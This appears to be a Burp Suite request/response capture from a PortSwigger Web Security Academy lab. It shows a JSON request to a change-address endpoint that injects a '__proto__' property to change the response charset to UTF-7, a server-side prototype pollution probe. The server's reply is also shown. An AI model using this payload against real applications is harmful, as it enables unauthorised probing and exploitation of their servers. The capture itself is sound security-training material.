 Request
Pretty Raw Hex
\n
1 POST /my-account/change-address HTTP/2
2 Host: 0a6c00dd03410cc9800580e600f4009d.web-security-academy.net
3 Cookie: session=jMHEAuCX6uUeZUs4ZoXMD59bYgjMhVnq
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:143.0) Gecko/20100101 Firefox/143.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/json;charset=UTF-8
9 Content-Length: 256
10 Origin: https://0a6c00dd03410cc9800580e600f4009d.web-security-academy.net
11 Referer: https://0a6c00dd03410cc9800580e600f4009d.web-security-academy.net/my-account?id=wiener
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 {
"address_line_1":"Wiener HQ",
"address_line_2":"One Wiener Way",
"city":"Wienerville",
"postcode":"BU1 1RP",
"country":"+AGYAbwBv-",
"sessionId":"jMHEAuCX6uUeZUs4ZoXMD59bYgjMhVnq",
"__proto__":{
19 "content-type":"application/json; charset=utf-7"
20 }
}
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 X-Powered-By: Express
3 Cache-Control: no-store
4 Content-Type: application/json; charset=utf-8
5 Etag: W/"cd-b4600jkpx6fHvPstTkwfOxpsXsI"
6 Date: Sun, 05 Oct 2025 18:22:57 GMT
7 Keep-Alive: timeout=5
8 X-Frame-Options: SAMEORIGIN
9 Content-Length: 205
10
11 {
"username":"wiener",
"firstname":"Peter",
"lastname":"Wiener",
"address_line_1":"Wiener HQ",
"address_line_2":"One Wiener Way",
"city":"Wienerville",
"postcode":"BU1 1RP",
"country":"+AGYAbwBv-",
"isAdmin":false
}